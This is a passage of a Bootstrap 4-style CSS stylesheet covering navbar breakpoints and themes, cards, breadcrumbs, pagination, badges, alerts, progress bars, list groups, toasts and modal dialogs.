@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
	padding-right: 0;
	padding-left: 0;
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-ms-flex-pack: start;
	justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
	-ms-flex-direction: row;
	flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
	position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
	padding-right: 0.5rem;
	padding-left: 0.5rem;
  }
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
  }
  .navbar-expand-md .navbar-collapse {
	display: -ms-flexbox !important;
	display: flex !important;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
	display: none;
  }
}

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
	padding-right: 0;
	padding-left: 0;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-ms-flex-pack: start;
	justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
	-ms-flex-direction: row;
	flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
	position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
	padding-right: 0.5rem;
	padding-left: 0.5rem;
  }
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
  }
  .navbar-expand-lg .navbar-collapse {
	display: -ms-flexbox !important;
	display: flex !important;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
	display: none;
  }
}

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
	padding-right: 0;
	padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-ms-flex-pack: start;
	justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
	-ms-flex-direction: row;
	flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
	position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
	padding-right: 0.5rem;
	padding-left: 0.5rem;
  }
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
  }
  .navbar-expand-xl .navbar-collapse {
	display: -ms-flexbox !important;
	display: flex !important;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
	display: none;
  }
}

.navbar-expand {
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.navbar-expand .navbar-nav {
  -ms-flex-direction: row;
  flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
  color: #fff;
}

.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
  color: #fff;
}

.card {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.card-body {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

.card-img {
  width: 100%;
  border-radius: calc(0.25rem - 1px);
}

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-deck {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}

.card-deck .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-deck {
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	margin-right: -15px;
	margin-left: -15px;
  }
  .card-deck .card {
	display: -ms-flexbox;
	display: flex;
	-ms-flex: 1 0 0%;
	flex: 1 0 0%;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-right: 15px;
	margin-bottom: 0;
	margin-left: 15px;
  }
}

.card-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}

.card-group > .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-group {
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
  }
  .card-group > .card {
	-ms-flex: 1 0 0%;
	flex: 1 0 0%;
	margin-bottom: 0;
  }
  .card-group > .card + .card {
	margin-left: 0;
	border-left: 0;
  }
  .card-group > .card:not(:last-child) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top,
  .card-group > .card:not(:last-child) .card-header {
	border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom,
  .card-group > .card:not(:last-child) .card-footer {
	border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top,
  .card-group > .card:not(:first-child) .card-header {
	border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom,
  .card-group > .card:not(:first-child) .card-footer {
	border-bottom-left-radius: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
	-webkit-column-count: 3;
	-moz-column-count: 3;
	column-count: 3;
	-webkit-column-gap: 1.25rem;
	-moz-column-gap: 1.25rem;
	column-gap: 1.25rem;
	orphans: 1;
	widows: 1;
  }
  .card-columns .card {
	display: inline-block;
	width: 100%;
  }
}

.accordion > .card {
  overflow: hidden;
}

.accordion > .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0;
}

.accordion > .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0;
}

.accordion > .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion > .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.accordion > .card .card-header {
  margin-bottom: -1px;
}

.breadcrumb {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #6c757d;
}

.pagination {
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #007bff;
  background-color: #fff;
  border: 1px solid #dee2e6;
}

.page-link:hover {
  z-index: 2;
  color: #0056b3;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.page-link:focus {
  z-index: 2;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .badge {
	transition: none;
  }
}

a.badge:hover, a.badge:focus {
  text-decoration: none;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}

.badge-primary {
  color: #fff;
  background-color: #007bff;
}

a.badge-primary:hover, a.badge-primary:focus {
  color: #fff;
  background-color: #0062cc;
}

a.badge-primary:focus, a.badge-primary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.badge-secondary {
  color: #fff;
  background-color: #6c757d;
}

a.badge-secondary:hover, a.badge-secondary:focus {
  color: #fff;
  background-color: #545b62;
}

a.badge-secondary:focus, a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.badge-success {
  color: #fff;
  background-color: #28a745;
}

a.badge-success:hover, a.badge-success:focus {
  color: #fff;
  background-color: #1e7e34;
}

a.badge-success:focus, a.badge-success.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.badge-info {
  color: #fff;
  background-color: #17a2b8;
}

a.badge-info:hover, a.badge-info:focus {
  color: #fff;
  background-color: #117a8b;
}

a.badge-info:focus, a.badge-info.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.badge-warning {
  color: #212529;
  background-color: #ffc107;
}

a.badge-warning:hover, a.badge-warning:focus {
  color: #212529;
  background-color: #d39e00;
}

a.badge-warning:focus, a.badge-warning.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.badge-danger {
  color: #fff;
  background-color: #dc3545;
}

a.badge-danger:hover, a.badge-danger:focus {
  color: #fff;
  background-color: #bd2130;
}

a.badge-danger:focus, a.badge-danger.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}

a.badge-light:hover, a.badge-light:focus {
  color: #212529;
  background-color: #dae0e5;
}

a.badge-light:focus, a.badge-light.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.badge-dark {
  color: #fff;
  background-color: #343a40;
}

a.badge-dark:hover, a.badge-dark:focus {
  color: #fff;
  background-color: #1d2124;
}

a.badge-dark:focus, a.badge-dark.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}

@media (min-width: 576px) {
  .jumbotron {
	padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

.alert-primary {
  color: #004085;
  background-color: #cce5ff;
  border-color: #b8daff;
}

.alert-primary hr {
  border-top-color: #9fcdff;
}

.alert-primary .alert-link {
  color: #002752;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}

.alert-secondary hr {
  border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}

.alert-success hr {
  border-top-color: #b1dfbb;
}

.alert-success .alert-link {
  color: #0b2e13;
}

.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}

.alert-info hr {
  border-top-color: #abdde5;
}

.alert-info .alert-link {
  color: #062c33;
}

.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}

.alert-warning hr {
  border-top-color: #ffe8a1;
}

.alert-warning .alert-link {
  color: #533f03;
}

.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}

.alert-danger hr {
  border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
  color: #491217;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.alert-light hr {
  border-top-color: #ececf6;
}

.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}

.alert-dark hr {
  border-top-color: #b9bbbe;
}

.alert-dark .alert-link {
  color: #040505;
}

@-webkit-keyframes progress-bar-stripes {
  from {
	background-position: 1rem 0;
  }
  to {
	background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
	background-position: 1rem 0;
  }
  to {
	background-position: 0 0;
  }
}

.progress {
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.progress-bar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #007bff;
  transition: width 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar {
	transition: none;
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
  animation: progress-bar-stripes 1s linear infinite;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
	-webkit-animation: none;
	animation: none;
  }
}

.media {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
}

.media-body {
  -ms-flex: 1;
  flex: 1;
}

.list-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

.list-group-item-action:hover, .list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.list-group-item.disabled, .list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.list-group-horizontal {
  -ms-flex-direction: row;
  flex-direction: row;
}

.list-group-horizontal .list-group-item {
  margin-right: -1px;
  margin-bottom: 0;
}

.list-group-horizontal .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}

.list-group-horizontal .list-group-item:last-child {
  margin-right: 0;
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}

@media (min-width: 576px) {
  .list-group-horizontal-sm {
	-ms-flex-direction: row;
	flex-direction: row;
  }
  .list-group-horizontal-sm .list-group-item {
	margin-right: -1px;
	margin-bottom: 0;
  }
  .list-group-horizontal-sm .list-group-item:first-child {
	border-top-left-radius: 0.25rem;
	border-bottom-left-radius: 0.25rem;
	border-top-right-radius: 0;
  }
  .list-group-horizontal-sm .list-group-item:last-child {
	margin-right: 0;
	border-top-right-radius: 0.25rem;
	border-bottom-right-radius: 0.25rem;
	border-bottom-left-radius: 0;
  }
}

@media (min-width: 768px) {
  .list-group-horizontal-md {
	-ms-flex-direction: row;
	flex-direction: row;
  }
  .list-group-horizontal-md .list-group-item {
	margin-right: -1px;
	margin-bottom: 0;
  }
  .list-group-horizontal-md .list-group-item:first-child {
	border-top-left-radius: 0.25rem;
	border-bottom-left-radius: 0.25rem;
	border-top-right-radius: 0;
  }
  .list-group-horizontal-md .list-group-item:last-child {
	margin-right: 0;
	border-top-right-radius: 0.25rem;
	border-bottom-right-radius: 0.25rem;
	border-bottom-left-radius: 0;
  }
}

@media (min-width: 992px) {
  .list-group-horizontal-lg {
	-ms-flex-direction: row;
	flex-direction: row;
  }
  .list-group-horizontal-lg .list-group-item {
	margin-right: -1px;
	margin-bottom: 0;
  }
  .list-group-horizontal-lg .list-group-item:first-child {
	border-top-left-radius: 0.25rem;
	border-bottom-left-radius: 0.25rem;
	border-top-right-radius: 0;
  }
  .list-group-horizontal-lg .list-group-item:last-child {
	margin-right: 0;
	border-top-right-radius: 0.25rem;
	border-bottom-right-radius: 0.25rem;
	border-bottom-left-radius: 0;
  }
}

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
	-ms-flex-direction: row;
	flex-direction: row;
  }
  .list-group-horizontal-xl .list-group-item {
	margin-right: -1px;
	margin-bottom: 0;
  }
  .list-group-horizontal-xl .list-group-item:first-child {
	border-top-left-radius: 0.25rem;
	border-bottom-left-radius: 0.25rem;
	border-top-right-radius: 0;
  }
  .list-group-horizontal-xl .list-group-item:last-child {
	margin-right: 0;
	border-top-right-radius: 0.25rem;
	border-bottom-right-radius: 0.25rem;
	border-bottom-left-radius: 0;
  }
}

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}

.list-group-flush .list-group-item:last-child {
  margin-bottom: -1px;
}

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}

.list-group-flush:last-child .list-group-item:last-child {
  margin-bottom: 0;
  border-bottom: 0;
}

.list-group-item-primary {
  color: #004085;
  background-color: #b8daff;
}

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #004085;
  background-color: #9fcdff;
}

.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #004085;
  border-color: #004085;
}

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}

.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb;
}

.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}

.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}

.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}

.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}

.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}

.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}

.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}

.close:hover {
  color: #000;
  text-decoration: none;
}

.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
  opacity: .75;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

a.close.disabled {
  pointer-events: none;
}

.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem;
}

.toast:not(:last-child) {
  margin-bottom: 0.75rem;
}

.toast.showing {
  opacity: 1;
}

.toast.show {
  display: block;
  opacity: 1;
}

.toast.hide {
  display: none;
}

.toast-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.toast-body {
  padding: 0.75rem;
}

.modal-open {
  overflow: hidden;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
	transition: none;
  }
}

.modal.show .modal-dialog {
  -webkit-transform: none;
  transform: none;
}

.modal-dialog-scrollable {
  display: -ms-flexbox;
  display: flex;
  max-height: calc(100% - 1rem);
}

.modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}

.modal-dialog-scrollable .modal-header,
.modal-dialog-scrollable .modal-footer {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - 1rem);
}

.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  content: "";
}

.modal-dialog-centered.modal-dialog-scrollable {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
}

.modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}

